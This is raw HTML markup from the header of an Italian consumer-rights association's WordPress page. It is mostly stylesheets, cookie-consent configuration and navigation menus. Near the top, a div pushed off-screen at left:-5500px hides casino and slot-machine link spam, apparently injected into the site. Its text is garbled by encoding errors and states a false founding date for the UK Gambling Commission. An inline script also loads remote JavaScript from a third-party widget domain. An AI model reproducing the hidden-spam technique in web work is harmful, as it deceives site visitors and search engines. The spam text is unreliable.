<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/28172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=28172' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Giochi di casino</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/roulette-gratis-francese/">Roulette Gratis Francese</a>: La UK Gambling Commission - L'ente pubblico Ã¨ stato costituito in 2024 come successore per il Gaming Board.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/hitstars-casino/">Hitstars Casino</a> - Il secondo bonus di Betwinner degno di nota Ã¨ quello del giovedÃ¬ ed Ã¨ disponibile per tutti, anche per lâ€™utente registrato da tempo.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/valore-carte-blackjack/">Valore Carte Blackjack</a>: Ãˆ un gioco di volatilitÃ  medio-alta, e troverai rendimenti medi di 96,07%.
    </li>
</ol>
</p>

<h3>Slot online recensioni</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/slot-machine-regole/">Slot Machine Regole</a></dt>
    <dd>Per andare a pescare nuovi e sorprendenti abitanti del mare, puoi giocare alla slot machine Goldfish online.</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/bombay-live-blackjack/">Bombay Live Blackjack</a></dt>
    <dd>Ngannou 2 deve essere tra i primi tre.</dd>
    <dd>Dopo aver aperto il tuo conto di gioco sei libero di sperimentare tutta lâ€™offerta del tuo casinÃ², allâ€™interno della quale non mancheranno di certo le slot machine.</dd>
</dl>
</p>

<h3>Casino svizzero</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/snai-bonus-benvenuto-casino/">Snai Bonus Benvenuto Casino</a></br>
Questo viaggio ti porterÃ  ad una vincita massima di 40,000 x la tua scommessa.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/gioco-della-roulette-senza-soldi/">Gioco Della Roulette Senza Soldi</a></br>
Ãˆ possibile inserire fino a 300 monete per linea che corrispondono a 2,700 monete se tutte le linee sono attivate.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/wonaco-casino-it-2025-review/">Wonaco Casino It 2025 Review</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{opacity:1;background-color:#006eb8}.page-header{background-color:rgba(0,0,0,0.03);background-image:url( https://www.difesadelcittadino.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-27-at-17.18.20.jpeg ) !important;height:200px}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-28172 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-antea post-in-category-comunicati page-with-background-title has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
